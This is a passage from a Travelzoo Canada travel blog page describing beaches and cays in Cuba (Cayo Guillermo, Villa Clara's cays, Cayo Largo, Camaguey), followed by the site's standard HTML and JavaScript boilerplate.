<p>Ernest Hemingway wrote "The Old Man and the Sea" and "Islands in the Stream" at Cayo Guillermo. This island is a perfect getaway for those looking for a bit of peace and quiet: the five kilometres of beach have lovely all-inclusive resorts, but are still more untouched than other destinations. Scuba diving and snorkeling along the coral reefs is a great way to spend the day, but the island also has lagoons, forests and jungles. Playa Pilar is considered one of the most beautiful beaches in Cuba, while Playa del Paso is the longest beach at Cayo Guillermo. Be sure to make a trip out to Laguna Flamingos, located at the cayo's southern tip.</p>
<p><strong>Travelzoo tip: </strong>This area is home to one of the largest concentrations of pink flamingos in the Caribbean; if you're lucky, you may see a flamboyance of flamingos taking flight.  </p>
<hr />
<h2><img src="https://www.travelzoo.com/images/blog/2022/4/27/CayoSantaMaria_iStock-895498254.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/4/27/CayoSantaMaria_iStock-895498254.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></h2>
<h2>Cayos of Villa Clara</h2>
<p>The three Cayos de Villa Clara make up much of the Jardines del Rey archipelago: Cayo Santa Maria, Cayo Las Brujas and Cayo Ensenachos.</p>
<p>Cayo Santa Maria is part of the UNESCO-listed Buenavista Biosphere Reserve, and as one of the island’s newest areas for resorts and vacations, it's replete with stretches of white sand, warm waters and coral reefs. There is blessedly little to see or do here, with the main attraction being its 13-kilometre stretch of fine sandy beaches. The island is a stunning juxtaposition of mangroves and beach: soft sand dominates the northern coast of the island while the south coast is dense forest, salt marshes and mangroves.</p>
<p>It takes about 90 minutes by road to reach Cayo Santa Maria from the nearest international airport. Most hotels here are all-inclusive resorts with private beaches. Playa Santa Maria is the largest beach, and home to most of the all-inclusive resorts. Other beaches that we recommend are Las Gaviotas and Playa Perla Blanca, which remain mostly untouched.</p>
<p>Cayo Las Brujas has the only marina in the area, as well as wallet-friendly hotels and resorts. This island is only seven square-kilometres, but it provides a great place to call home as you explore other cayos in the area.</p>
<p>Cayo Ensenachos is a must-visit cayo for two beautiful beaches, Playa Ensenachos and Playa Megano. The horseshoe-shaped keys have very gently sloping beaches, which means you can wade out to 90 meters in calm, crystal clear waters.</p>
<p><img src="https://www.travelzoo.com/images/blog/2022/4/27/PlayParaiso_iStock-110271233.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/4/27/PlayParaiso_iStock-110271233.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<h2>Cayo Largo</h2>
<p><a href="https://gocuba.ca/western/cayo-largo-del-sur/"><strong>Cayo Largo del Sur</strong></a>, also known as Cayo Largo, is a paradise-like island with some of the best beaches in the area. (We know, we’ve said this a million times in this post already, but it's true!) Diving, deep-sea fishing and swimming with dolphins are popular activities, and with over 30 dive sites, you'll have plenty to do.</p>
<p>There are 26 kilometres of beaches on the island’s circumference (including some nudist beaches), but any mention of Cayo Largo would not be complete without waxing lyrical about Playa Paraiso, Paradise Beach.  This idyllic slice of nature has fairly shallow waters — you’ll need to wade out 60-70 metres to get deeper, which is reassuring if you're travelling to Cuba with kids. Within walking distance is Playa Sirena, the widest beach in Cayo Largo. The numerous palm trees along the sand give travellers ample shade against the sun.</p>
<hr />
<h2><img src="https://www.travelzoo.com/images/blog/2022/4/27/Camaguey_iStock-1046423208.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/4/27/Camaguey_iStock-1046423208.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></h2>
<h2>Camaguey</h2>
<p>Camaguey is the largest province in Cuba, and has two must-visit Cuba beach destinations. Playa Santa Lucia is 20 kilometres of sugar-soft sand, and is right next to one of the largest coral reefs in the Atlantic. It's home to over 500 tropical fish species, but more interestingly for some, there are 27 sunken ships to explore. Go spot flamingos at el Real in your spare time.  Slightly more remote is Playa Los Cocos, with a  secret hideaway feel to the beach.</p>
<p>Another popular destination is Cayo Sabinal, a secluded island with a stunning beach. Located 25 kilometres west of Santa Lucia, all its beaches are located on the north end of the cayo. Playa Los Pinos is the longest beach and is notable for the nearby woodlands, which have deer, boar, and even wild horses.</p>
<hr />
<h2 style="text-align: center;"><em><strong>Browse our<a href="https://www.travelzoo.com/ca/deals/all-deals-cuba/?ctfId=0&amp;locationId=1080&amp;when=Anytime&amp;pageType=ResultsList&amp;ga_s=Cuba&amp;search_type=destination" target="_blank" rel="noopener"> Cuba deals </a></strong></em><strong><em>or visit our <a href="https://www.travelzoo.com/ca/blog/cuba-beach-vacation-travel-guide/" target="_blank" rel="noopener">Cuba beach vacation guide</a> for more inspiration.</em></strong></h2>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Share on Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Related Offers</span>
                            <span class="long-label">Related Offers &amp; More</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/ca/onward-deals/?ProductId=5227&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=5519&LocationIds=2400&LocationIds=6302&TzLocale=6">Related Offers</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Browse Our Collections</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular Pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/ca/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/trending-deals/?pageType=" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/hotels/canadianparks/?pageType=" target="_self">Canada&#39;s Parks</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/destinations/canada/niagara-area?pageType=" target="_self">Niagara Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/sun/?pageType=" target="_self">Sunny Holidays</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/europe/?pageType=" target="_self">Europe Deals</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.CA" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/travelzoo" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoocanada/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/ca/about/">About us</a></li> 
<li><a href="/ca/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/ca/help-faq/">Help</a></li> 
<li><a href="/ca/privacy/">Privacy</a></li> 
<li><a href="/ca/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/ca/sitemap/">Site Map</a></li> 
<li><a href="/ca/sitemap/hotels/">Hotels</a></li>
<li><a href="/ca/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/ca/web-accessibility/">Accessibility</a></li> 
<li><a href="/ca/custom/partner-with-us-ca/">Partner with Us</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0F-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JD9HP0F-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0F-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Jardines+del+Rey%2c+Cayo+Coco+%26+Cayo+Santa+Maria%2c+Cuba+beach+vacation+guide&via=TravelzooCanada', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=Jardines%20del%20Rey%2C%20Cayo%20Coco%20%26%20Cayo%20Santa%20Maria%2C%20Cuba%20beach%20vacation%20guide --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/ca/Search/GetOnwardNavDetails/?ProductId=5227&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=5519&LocationIds=2400&LocationIds=6302&TzLocale=6';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-5227',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/ca/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/ca/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
